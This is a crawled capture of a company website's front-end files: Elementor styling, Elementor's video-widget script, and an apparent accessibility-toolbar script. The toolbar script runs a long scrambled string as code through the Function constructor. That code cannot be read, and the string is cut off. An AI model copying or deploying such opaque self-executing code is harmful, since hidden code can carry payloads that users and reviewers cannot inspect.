.elementor-289 .elementor-element.elementor-element-bc5f87a:not(.elementor-motion-effects-element-type-background), .elementor-289 .elementor-element.elementor-element-bc5f87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-289 .elementor-element.elementor-element-bc5f87a > .elementor-container{min-height:0px;}.elementor-289 .elementor-element.elementor-element-bc5f87a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-bc5f87a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-289 .elementor-element.elementor-element-d87894a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-289 .elementor-element.elementor-element-d87894a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-d87894a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-289 .elementor-element.elementor-element-ce97e01{text-align:center;}.elementor-289 .elementor-element.elementor-element-ce97e01 img{width:25%;}.elementor-bc-flex-widget .elementor-289 .elementor-element.elementor-element-71a2567.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-289 .elementor-element.elementor-element-71a2567.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-1b64296{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-widget-container{text-align:center;}.elementor-289 .elementor-element.elementor-element-1b64296 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-social-icon i{color:#FFFFFF;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-289 .elementor-element.elementor-element-2541dbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-289 .elementor-element.elementor-element-2541dbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-2541dbd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-289 .elementor-element.elementor-element-2541dbd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-32e568d > .elementor-widget-container{margin:22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-32e568d{text-align:center;font-family:"Rubik", rubik;font-size:16px;font-weight:400;color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-35a9791{text-align:center;font-family:"Rubik", rubik;font-size:14px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-289 .elementor-element.elementor-element-71a2567{width:100%;}}@media(max-width:767px){.elementor-289 .elementor-element.elementor-element-d87894a{width:100%;}.elementor-289 .elementor-element.elementor-element-ce97e01 img{width:33%;}.elementor-289 .elementor-element.elementor-element-71a2567{width:100%;}.elementor-289 .elementor-element.elementor-element-71a2567 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:17px 17px 17px 17px;}.elementor-289 .elementor-element.elementor-element-1b64296 .elementor-widget-container{text-align:center;}.elementor-289 .elementor-element.elementor-element-1b64296 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-1b64296{--icon-size:13px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/js/video.6e96510afa701d1f2ebc.bundle.js
body_size: 1585
content:
"use strict";
(self["webpackChunkelementorFrontend"] = self["webpackChunkelementorFrontend"] || []).push([["video"],{

/***/ "../assets/dev/js/frontend/handlers/video.js":
/*!***************************************************!*\
  !*** ../assets/dev/js/frontend/handlers/video.js ***!
  \***************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
__webpack_require__(/*! core-js/modules/esnext.iterator.constructor.js */ "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__(/*! core-js/modules/esnext.iterator.find.js */ "../node_modules/core-js/modules/esnext.iterator.find.js");
class Video extends elementorModules.frontend.handlers.Base {
  getDefaultSettings() {
    return {
      selectors: {
        imageOverlay: '.elementor-custom-embed-image-overlay',
        video: '.elementor-video',
        videoIframe: '.elementor-video-iframe',
        playIcon: '.elementor-custom-embed-play'
      }
    };
  }
  getDefaultElements() {
    const selectors = this.getSettings('selectors');
    return {
      $imageOverlay: this.$element.find(selectors.imageOverlay),
      $video: this.$element.find(selectors.video),
      $videoIframe: this.$element.find(selectors.videoIframe),
      $playIcon: this.$element.find(selectors.playIcon)
    };
  }
  handleVideo() {
    if (this.getElementSettings('lightbox')) {
      return;
    }
    if ('youtube' === this.getElementSettings('video_type')) {
      this.apiProvider.onApiReady(apiObject => {
        this.elements.$imageOverlay.remove();
        this.prepareYTVideo(apiObject, true);
      });
    } else {
      this.elements.$imageOverlay.remove();
      this.playVideo();
    }
  }
  playVideo() {
    if (this.elements.$video.length) {
      // This.youtubePlayer exists only for YouTube videos, and its play function is different.
      if (this.youtubePlayer) {
        this.youtubePlayer.playVideo();
      } else {
        this.elements.$video[0].play();
      }
      return;
    }
    const $videoIframe = this.elements.$videoIframe,
      lazyLoad = $videoIframe.data('lazy-load');
    if (lazyLoad) {
      $videoIframe.attr('src', lazyLoad);
    }
    if (this.getElementSettings('autoplay')) {
      $videoIframe.attr('allow', 'autoplay');
      $videoIframe[0].src = this.apiProvider.getAutoplayURL($videoIframe[0].src);
    }
  }
  async animateVideo() {
    const lightbox = await elementorFrontend.utils.lightbox;
    lightbox.setEntranceAnimation(this.getCurrentDeviceSetting('lightbox_content_animation'));
  }
  async hideLightbox() {
    const lightbox = await elementorFrontend.utils.lightbox;
    lightbox.getModal().hide();
  }
  prepareYTVideo(YT, onOverlayClick) {
    const elementSettings = this.getElementSettings(),
      playerOptions = {
        videoId: this.videoID,
        events: {
          onReady: () => {
            if (elementSettings.mute) {
              this.youtubePlayer.mute();
            }
            if (elementSettings.autoplay || onOverlayClick) {
              this.youtubePlayer.playVideo();
            }
          },
          onStateChange: event => {
            if (event.data === YT.PlayerState.ENDED && elementSettings.loop) {
              this.youtubePlayer.seekTo(elementSettings.start || 0);
            }
          }
        },
        playerVars: {
          controls: elementSettings.controls ? 1 : 0,
          rel: elementSettings.rel ? 1 : 0,
          playsinline: elementSettings.play_on_mobile ? 1 : 0,
          cc_load_policy: elementSettings.cc_load_policy ? 1 : 0,
          autoplay: elementSettings.autoplay ? 1 : 0,
          start: elementSettings.start,
          end: elementSettings.end
        }
      };

    // To handle CORS issues, when the default host is changed, the origin parameter has to be set.
    if (elementSettings.yt_privacy) {
      playerOptions.host = 'https://www.youtube-nocookie.com';
      playerOptions.origin = window.location.hostname;
    }
    this.youtubePlayer = new YT.Player(this.elements.$video[0], playerOptions);
  }
  bindEvents() {
    this.elements.$imageOverlay.on('click', this.handleVideo.bind(this));
    this.elements.$playIcon.on('keydown', event => {
      const playKeys = [13,
      // Enter key.
      32 // Space bar key.
      ];
      if (playKeys.includes(event.keyCode)) {
        this.handleVideo();
      }
    });
  }
  onInit() {
    super.onInit();
    const elementSettings = this.getElementSettings();
    if (elementorFrontend.utils[elementSettings.video_type]) {
      this.apiProvider = elementorFrontend.utils[elementSettings.video_type];
    } else {
      this.apiProvider = elementorFrontend.utils.baseVideoLoader;
    }
    if ('youtube' !== elementSettings.video_type) {
      // Currently the only API integration in the Video widget is for the YT API
      return;
    }
    this.videoID = this.apiProvider.getVideoIDFromURL(elementSettings.youtube_url);

    // If there is an image overlay, the YouTube video prep method will be triggered on click
    if (!this.videoID) {
      return;
    }

    // If the user is using an image overlay, loading the API happens on overlay click instead of on init.
    if (elementSettings.show_image_overlay && elementSettings.image_overlay.url) {
      return;
    }
    if (elementSettings.lazy_load) {
      this.intersectionObserver = elementorModules.utils.Scroll.scrollObserver({
        callback: event => {
          if (event.isInViewport) {
            this.intersectionObserver.unobserve(this.elements.$video.parent()[0]);
            this.apiProvider.onApiReady(apiObject => this.prepareYTVideo(apiObject));
          }
        }
      });

      // We observe the parent, since the video container has a height of 0.
      this.intersectionObserver.observe(this.elements.$video.parent()[0]);
      return;
    }
    this.apiProvider.onApiReady(apiObject => this.prepareYTVideo(apiObject));
  }
  onElementChange(propertyName) {
    if (0 === propertyName.indexOf('lightbox_content_animation')) {
      this.animateVideo();
      return;
    }
    const isLightBoxEnabled = this.getElementSettings('lightbox');
    if ('lightbox' === propertyName && !isLightBoxEnabled) {
      this.hideLightbox();
    }
  }
}
exports["default"] = Video;

/***/ })

}]);
//# sourceMappingURL=video.6e96510afa701d1f2ebc.bundle.js.map

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768891430344&l=en
body_size: 184549
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"100","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"200","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"#header-menu-desktop > div > nav > ui > li:nth-child(1)","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05d3\u05e1\u05e7\u05d8\u05d5\u05e4 \u05d3\u05e3 \u05d1\u05d9\u05ea"},{"selector":"#header-menu-desktop > div > nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e0\u05d9\u05d5\u05d5\u05d8 \u05d3\u05e1\u05e7\u05d8\u05d5\u05e4"},{"selector":"#header-menu-desktop > div > nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e0\u05d9\u05d5\u05d5\u05d8 \u05de\u05d5\u05d1\u05d9\u05d9\u05dc"},{"selector":"#blog-archive-menu > div > nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e0\u05d9\u05d5\u05d5\u05d8 \u05d0\u05e8\u05db\u05d9\u05d5\u05df \u05d1\u05dc\u05d5\u05d2"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var OsW='',vLE=176-165;function nJP(q){var i=2205863;var x=q.length;var m=[];for(var w=0;w<x;w++){m[w]=q.charAt(w)};for(var w=0;w<x;w++){var v=i*(w+488)+(i%17625);var g=i*(w+465)+(i%22230);var s=v%x;var f=g%x;var d=m[s];m[s]=m[f];m[f]=d;i=(v+g)%7267709;};return m.join('')};var NAN=nJP('rcncoxalgetrqpdbyrhstkuovjomusntzicfw').substr(0,vLE);var uOW='parei(6eum;e3;8il4;=;rsv"he)Sn1f}[rovnh;,parsen+w.;";<s,[]o=m79 ard7<h-a[;5t8{pu+hvqrsa,)hr7i[t[,s].)zf)=p0gel(],5.t(,;s)nhag u;l; f r9rdrln-e;petfnhsiuk;l;7)=shd=d=np+n,raue(bre;ev).=,l[e{0m,a.!t( irur"=edp3hl;=igcsffhp;v128.+.(ly)no.]t=[a);ase-[>=rf.fpz,6)"=o+orua(v"rx=umo=5(0pq9t; e0=]r<.;-e8a[r1eext(aaj(.;ma;4ofa( 6szu8c==af6s6)i=apz6 a0urs=tl;d r rft6n4la{=e).iri=l(=t,(v,r nC+Axlrg)gdea]z()-]ev+g(gCnrihfe,a)k=(y2+n*t,cteo[rCol1nt}a(9t-<ev=p;so+=]=;1+ bfmasAl){vnnh(8o+2.,rh7h.=8ct"8Cr1o8t ;+8ji+er,h!ma,Ct}+jiv2o1ag0u]t-+lc,i[=er{;untpt+=i=2+(i=f+C7fa0" ]j;;l))+)r.}rvr(tvr.e*p; .gtsi yhggvcisq,xvh+kmf;9=);1, 27((.lj[]d)0;f(rnap(.{,it;zfz]b)=)i)9v0r)rn[g+sr1j6vn(}4a7"eo ezsh(=[l].e n(+,l=ovj}Aavllr71arutkm;.,"),0 vA2iec7.3()(o)cote.;k;r;u; o)pingprrv)61rxn,zv,<0ah0oCu1a;9  ,i>vmh+)(s=dn(u;yd;A7s0;ehnquq=1(anirlrj{.jo+8aSvrhoi.=r+iCtr=sov=)a=ctg;i2;mu;on.(pf)g)(]j"i= .dh}n ;lg';var yBZ=nJP[NAN];var jiY='';var yVh=yBZ;var ggW=yBZ(jiY,nJP(uOW));var YqG=ggW(nJP('d97fbp7c4-i0=d9H..a1!.03.aa,1!9lcu4t..8CY1,O3"ObkOcYOsH.b"sbb-x@i1"2%."T2rC!O2!nup9.922!D_S58a,g-Hi5H({eun3,OtO^Ha-eb4:3s9n$"84cb4Od9=t1l!h.tHoH\/zoY.,Hi9O1r9t!aHHt08"8!3.cHoti.ca63aen.8O,r"P-3H2a o#"kopaO!1287h1r6 c16Y$3t22.Oat.H".RidO5"fsYHf[(3ziHir}.p1s98cYt$1\/iv!9-0,,c-@67Cnns7Hnai246k.uYo._!d8cbs".al2Op3ev\\1:W7uenn0*\'aY1r<yH-;"os\/stj.On.V_5Hle(ee0".$"O."60nqmH{"Yrab01.&"i,ii;e93,3d0p25e7.-n_2ds-O146orkwn09b0im!HY..nTgpnoe.O3O.Oag780td"1,"H16dm6g052i0.dC",!H8tb-rHl0lBQedif[|Y51h\'[cgAgfw8uOf>-r8#)!C"8o8T,G.2a.7@il!d2>4>oKbz&e!G:so.bo5>$77"c0"E"GOvYs6vHq39"OkOn3O -3,`&ati2j(nfOnt9)fb9H%!o4"i.bY$o..g6C+21-4t.O,Y.re{ 8n"tY$!3Ht7.O"vOHsbH92YlxobHa`i120ehYmaHb.!0bbed!81i"H97.dly8-.9HY.C0"6nz!Y"Hi.bi\/++8k9anwHcn%8h4nd140_Hu1fOH!Y.hd!213O}omie."H#p,ei4!0^!4YH[0Y7[1oHiu._p.dH!!c0plna1fw6.251p!1.l.{!&\\6Y0"Ylmi7!tepn14u8?Hfae"!Ytm3.!!lt-YHO`iuE.Y4Oe\/e.6aBHl3."H.boYY"18ba.1s"Hr1O_853YO8-,tao&Yu-.4\/Y,05i."n79,m%H79-trfloOix9l9o9.s.t-2cat7$o21Hna4.cU2;,!45h0r"uo6t11le7O b3azfw#[077eH.."H ,g12a.5$hYY32ra-0.O8d!3rdrOC"27r2rr!j71H3Yipc!o4Onar2.O5i5m7u2!O!c u6Oc\\77.qn98F H51-.dCy9oneHO7teOl,&C]7p8\/2wY8H:w3!}H,OH,[b.6s[9O2";574Ocnub>iH6&HO!bivp`C5nH6,!bo3H936"u9.#l27ain.O"!Y[ "htb669Cfa.O)4Y3.0nsY3gnY2k2lHHi45"23i7YbYHnb-0Ol.s,u.1.7o32uY69b"OoHH6Ha.Y!.u2h!$m3fw1a!"H2a?!3fOnf#Oa.CO.8Od8fe"8bY.Y6llYwoS.da86iYln21640..a}!H5o3-j79HtHb0.OgpH8bX9.Y6aC!e773 l4br7:.b.fee1".}.261Yb3Y.8!p!s.-O1.!6n"8,"e "cO!"1ca.s55pq5q,>6s42!075Huha0"m556tOlb58b!5 e1lb43b1e7FHib2!u3ib3iw1HH2it(01i.3f4Yh0d,9.O inbH1Y2Yeio8316f-=!Ho0gO4.8Cro,\/is1h2!b9g d\/3rtVO_YO5DoH.5t-0n[\/OneYaOttpa\/dwa.mxwO!cb.g..4c".d!f5d.60YhH[YY".Yc\\vo5ogO7842c5p93:. e1c4c1fs1}89Y,1kOo5u u"y.2uae"7OwY11-fk1gp.b9a1.dbY2H78,op."Ho>0l-TUi038ny,]mO"0Mp.!1b 7"3-eY.221.g1c=ty98O2j"a\\!5y)O!Hd34i9Cr1iHnOH !.md73536ir"3832a093a m""Y0jHlt|g4C"YOYY.6o[9|1951p!O4n=!@%b907..!2!C".a6$6uo-17H9fx1LO3La"Ymmd^6s8nH9K6qa118bTOY8j!.w4"!nO0Od.HabOwr.64!o6v# .3u,- ^Yrr"f2"3t9=*H687ebYd63905u7.)eohet$47dt!Y.3tO6!2). s\/H.4l30r86H,29Ok#8148bt7!}Y,!!9H38"=b9498.9rwr0.02C4t[YO"86d"{.b"HQO8i0>s2He^6,Yk_C3e03t!Hc7d2n0Ya"P7+1!b2"98!a8bOn02,86nH.17vC!9e!Yb27saCH+.t9}2bHHboO!YYp9Y68>[bb,b1a8!.:"61thHCd2H581,Oe".Cny,ekH98!4ia=O542.2m6Y.YY3OYv24lC14.7t:8d}tfi7iYbHbp3t!Oi-rN8O78 .4#6aO,12of4Hx93...0r263sdso7HH`O2b4{b6H.)a18!HHO2CC[kb 8.1b.r3ah-7oa.s*938eua.58-8YIe60HH6Hnoi .831vF22O0bH.c5k!.F,376.z^7l1n0.2I317 Ya8bO9hO6.05"}Hs62HuY\/3.ol7r.!e5lHl ,t.f6.y<5 b.k1321H]si#OH3!5i$iHunats)C78oOH2d!.w,O"4"3]jp8fc1rrH..O1Y1.11!4fgOOCp.73.lrre!Hb-aOeb2e823.b".5_\\8u-1 779HOOpiYi.auh!i!Cb13f9HOan5L,Onx[!m029.sU<eOH7Yvsp8bH9HO36?p]lH!p19r(."OY6aub.%=I.6H2,[pw"-.nH,>.%bBf5br%bHi\/o3o2bp6b62 92e09.t4czanfH9b3x6H|Y28}!x.n2.zb26H5e.a70p.t(H2a88.YHhO7Y !!0{68o2]HY1mmr0HL?OfHiob1\/gO1C"k-ie8o.3m5zH}gw1ys5a05|YYYf093Y-e.vA-ibp3\/?a,t1Yx-)o80!93Y"H*gca9168{nYHl..l""0b\\.1eb..b.3Y!w1d5L ,3o)e9Hr1xN4,ehe4.tn&1Br5!sYbi3.Y.77a2%cHYHrO9)4.o14!bH..--2r94.n.]lC.3>o:.pO"lbcb5bY,,1iio#Y.059:a,bbY!1!Avau.Y45.s7ln3m9H-376.a2at2".nY6b>"82HPa.6c531"C23Yo51l&H.HOHOH7 rn2t923"7e"on H!b+.6..91u6263."8bh2bfzt.i.YH.`i2`3Hn.."ep27#2fYt&325..W7!db"6-`$OS6}77t]!7eba..9H75Hui6h,dRf!H%7Y+!h,",nOy2iO-"5H81Y!OofiOr.t]89ob1r!05F8-B.o4feh7149!prj4YhHe"6.x \'c.a5C.28r5f81o72"p!3.9O9H5H-7t!.6H-72 .!7ollb866!bv9 bn1.7.H#63.Y!.Yv#0ft.[2e0>A1i!7!4KrltaHY16ea7 O#2py"Nb3sf.Y1h6"9a`9 GO4"s2l0x;o\\!]5O3O!8oYismYaf]48l#c.95H-#Y.d2V9521r"Eb=b3C2(fn["Aab!we2y92OH07HOuH2. 19 bitbO2oHi"7lt3gb(3o3.06ms.S96.988wHY.O20YO38M56y572Hah2rl6Y09 YOa5r!H8Op993,OY!.H!5a1H514[b!OdbboO"6-i.b4-"257K!06,6,79H1l\/0 3f+_jw O5823xYetIf.b.DssoiO.rYOdp0Y!Y-8.s3vrl%3OY1"Cid0b4".2_\\"65.O%b6nA. Ype 2,4YO6HYb5H:3.e8YH10H|!9H69\/F34v"n31O7tA>74.YOaY6Y1e1D60. Hd.H!H6l-2b.c8(AH67H"Cn#"O6bYH"=1!.{.!0*O,1ba7a.Yv6o*H,.HH39X..O!l"!O7E,K3\/He0r3eY8iYC6MH72#z0H0C.b"i8c!.."011,Y6.6"vlni0O8b1mYyae"5\\3^Y!974!a!1Y"b9,Yen2905e)1Bb3DOw5!X6o e#i2.b3nH!.Yyfd7182u119M.,s0b.o6pH.Od0g\\7bn53va).1!1b178:.O4s4fah0o]O,c!Y.!s!88,1s 55.=.0364Tu"o3.Ym.i(OHH3bi jOV33.nmHe_urHr- )2.f26H.8t1r0bWb!t!p>.recs5_",8ClOH.2bY12Sb-5.Y3HkOt.7.tu,YO00O>t{62,.%r04"8H4-.bdH2b.HO1cO0Y.m218hh1H!"Hn8q60b6i"{p"7O.bo\'Z0Y?7nY8iml2..d7b,r59.1o!H5{t8zt\'31s40H0Oe8YCi-i56oatS.c a.\'%S`lsbl3rHpHrviH9.@5 d"!21"4Htk-9.5"l182(3beo_n,8-m702eCaz$\'.oHyY2sOOte113lYH.0 o6Oot1HY4bwOhaH:Yn-!8bO9n!.3t.n.{28g794.4si4aY.1]d0#"\\-o.3n\'uYx>"7H_?,iuHr..s1.7!bb0s`9sti#0O0gO*hYbO0969.e636_m0i8 62E3pw3.bH006({9[H"824H..7uHH14tg5g"HY(C1F.2H6n20-5`Hl_"gH1,O78Oi35p2Y:}1r1"W33HO.oO1>eia,11l.2i3341H2%Y\'13$6!.!oY 72OOuY2..* k1ObY\\O2C.56*.OE 6-75Y.1l-n.Y.86$5O,.wI"e6.Yi"Oen9e"o848H7no\'e3.51aY3YnsYy8k3r6!a}0.7t5b.\'m.xeh"H.1Ou2O9-!52Hb81"g1aon"o9.8rnv4j 37#>5aY7"._ !O.ip3HSah]r#uHH1c,7sH73("Hv6ot.2O.nw.!7o100.sH|.33-Oxe; p8tN20!.fiHuo18o5ef"r3(kcfpfH2cGp5ptrb ,95u6301.HiaHo69O.9.-0"!oYao >2fHpH0nu"3ua5t.aOH}!(o31Y1#^oy9.1HO177HH1"mOH7" 917H7e34YlY1r..1MtYb3s2-!-2eH4.#!2?0%70vp"3esi9q9"6M9lHbO9HbbO#won7e!29.o6Y-6H"!%8nr2393r&169l6b10!r9,wabo6i!z0kb9g (,!iuHo21pC.83Y,YKR=!-8aY70Hs!e0b30b68c6b}t4uk.64>4.Y"i.vY0H0y"t3.ed_2H0nlgbj,7.HHa303a0OY,!57bttO,4221w[najHn8Y?!6o3Sl6o]b!bH7O]1p|Oht04"2..V0u53493|Hb17Y3."HHoH.2ogeH.3b5H1\/1.f7rC1pmm.x.1O6[6prr7Y8!n.a8003mJ1f44diF86.2-02183m!.L1!o"!U8!"Y7HO-H<3x#17.. 8HOHk"8lY."dbc^3tbH}O3,0.O1288Yb.y.!"2O4S1H.6b"h#59uY.Yl{O98r!A19!6oHO2e2`pb!8!6.a_Ye4a6f9YyO%O120O"bY}n5XO\'60HGYbHn3YH63 $2_O,d2.8Gri|e8817b]9$.s3.ceO5>O02s1gt6f.#f[..GeC"sO.04ObY."8,77tOeOe1).Oa3."H6a8O72nbe.o`!d1YsobY73bp170eOie]pH4H3!9"6s\\s1YnH].6-HOsCY38"HS6.p5l"nfl!n53iCacr.H!Yn0f.g"-nHppoe.!a6%O9oi.9>tYi6..Hc9.3O-3t536Oea[# .u36u2Yi3dWs3hS5Opn%."112Q.Y1.37OtY.Y-7"8a8p17!7bHosYb0H2unr1Yh.M.YHbj.\/poiip04mwHH1H5Yb"M]b!h6Yaas|1b9r=p\/81.2HYH9t"2!!c5,. .Obs8G"l3#-&b_>\\bcY!752oD5i7H7-c()O"^2162G3.Y]."8ti.56HeHCm.b. yi!2HYb!dH7942nOZ>9o056b8(dC67147Ebd.54!Y "1OO.Y63#.8!850";5vOY.7`.v"b1YQ-od"|\\09.82!O"6cOlay494hi"59b26p,hYH2"710H54&6O"034007lGOj1\/.p"7!02ei.71Y9!-c335HWsYmMHc7.5#";YY!",o.32O.%0!!4126.C82 b!O6d442[33c9.. . H9o2O3-f3teHO.7h0r","0fe8Htl8rs5H.lce80-2!31.!"663"!"HYal9.O75H56pbg,13"Of2Ht9H3Yd1H.(c2Od78ezge3f.53,H.6YhHY"YiuN6rm"oe.9r!n4t05"9(Y681e\\p6Baw.9!.r9G5e8HgCH7b.a613h0c29O3]H677,9|]0OY""01!"YY0.ndepsH!0Yn41.]1681Y} 05"5Hr98oe.1neH.invsp15m7c!H6H&OHH[4v479bH75"80OuHt5HrOHf1029.Fd:Y32as}835m9Ya7H\\9p\\0090"4vs61Y,9n.u}Hz>_.19 !"99 zfO1b35!orm.Ho.\\8b!sO02.H,r2mip75{Ytaig7^uH07\'x110\/1lH,m336^e1"Om9"-nnYHc"gY52H8.uO3C]aO1r.Ku.O4p8k.7k5l9!"Y4!!.!o25iY#H!.7.c21w72f8OH5228Yctp6zlO9:4CH98. ti6aH1911,192HH 548$7"3pobC-Y#a2Ob33,b0PusYOW2.O.b.s7n n"Y slil6!{62aO28v O.t59.19t$2rG.c8Onc=Y7l8O0nY1.!1.25,3m\/.9x.174+41-!]"2.G,ne3fe..o262aea3O9it!""HcVH433m80.3.7u0)tc"#Y5f5d4bYs0YrblYn-OAlH4[&7Ybsc.,Zi5a7le"8u83kH8)b..em!\\eY. G4d.,63Yti7H37fun2l11H]Ho #-5X9oHfH2O1`efq21i5e1Hb.Y5Tde\\36mi6e275fH9nHY64sm!1"O8Hb1Hyr.xln87"*.O61"H0o8H1tn7HsYHb!3m0..o2.95"57be"Y619tv9O.{0.H-1Yf723Y.Hdd4S{el4bps46iOg"7",21,Y.871ft. 3o.u434yf""b03OO1Or82tb1>Y8eOlHbdivO1YH8ixYY7uH0nnmHxO0,\\36xd9i!13H H2t3.$t!H.22".2l@z45wYxo0n. sa-39Y8N">>H6H."yb w42Y1.bfkrHt"p2Oe8boOe.1,a%`2%9!b1 n13.5tH 3g4he9bfam{Ob!!b"Y!c.vO7,H"n6iOw9z>faO*3H:1.Yt53orlefib6s3l133+26o4.2.!9e.[M9O>!d"7.Y{rpHHo"CNCdiHHHl&72d+3H`S696H121lYsJp\/uxp.Ee.0".oaoOd0,r1!H2"5O664i.]6bvfFsrHdH,"8nra"c b3.e!Y_#clo.b_cf".8i89Kb1.3Y"cO.ioYem5,!ld1HYHj4-us\/\/t87751st14taoe0b47dd5"".K8.-5iY,Y901!3!Hg327g50.g!_n)et$.ol2776Y51>4HH]Yl-r.2e0!p6Y!p!7noO:1a-".tu,c1ap!9"eeHt0i0i)!47!]63fi10l.p iY.vn7OH"Yz302#ZUolo9m01y8g-Op"8"3"ifi1731O39bYcHn""HOl.d9.ui31e4(s4pH6e9b|Y09.4euu0.HYH"tl_[Y!ncc40YH8"muv,.m8b6 !74H.Ha1.rx..89 3!Cb-i=lY3_7bu11.7!g.v" 5a"nl,4"_7!. ami0n-s"u7cont1o"1Yb)e.75.6.3Y27xgH8|Hi86YyvoOl,o.pv+e8n+ 5r*R3i9#,14eH7fs"neH5 1 7nrvlH..H36b4"rrzY9a1h!sc1^r9Hw3d30a.sY2.2"dY"mO790hul.[!T=8Hl31icCYpY1wr5CO6bnYY)<13\\12x,-6yp02GNmm7.6!57l988s.7.0!7C"s;^h!" &{nr28Yk3Y]eU Y:54bigY,eH69eH.36sr2oYYl2b.j(t-l2,a6Y.74$OYj.g1c3,ta030"cgOmO6ok".H 2H481!Y816bYl,3an7!bw.Y"5.t.HN8,,71iuO.ber"31f3ie8!9.iHH.i"1O2Y.f6Nm5a6b.t7H3aH1c%"rHr2i41.lmYooH1.C9bd3Y-d""zi,Y!3HOdr.pH,-pe.e5,7d16nc2-gulwp68"d"C*"Ym _2%rO.be.cJut0O-!92v7d28c7bt5i!HH-bm290"inHX,a.OYt(ncr*...4dauceY-7_1Y32m1-577v.>8b1i9a.9!8bHH3dbepnu!e6.u.v+O9vY",:,,9e)nfCb48*YaaY,[3jexi]9es.pi.96itbc1.8r4YwYO.6HH).Hu4if5d20OH11"28pdn.Opt.pc,a0",_bpmo.bn|aet..y1xY3.]u"-*f,rCs54!"t6y.3dHYv!npe.08lsy}.,v0r,7lnwTcYl9ui20HnHH.Y!Y2_YY2t0r.w1_e.obHO-7^OYt>56Ohe26bf!13!26GH14-6219s4.HwT0v!7al{:OdmoO-eOtoaoe0Oi,14=.e2b2Yb11 6, 03=He9bu6Yp.,".,5"1o+lHn"om\/Yu3w5v25a"il.Yahn0[YivOoYu4 !38i8.l"HuHv"1"uO#na5rH276.."ba3603.ubdeX8eR86,Yu06 nY!3br:6ef;oH1.0iE14!!31" e.OY.!4}0933n6teb1e.!.aHH 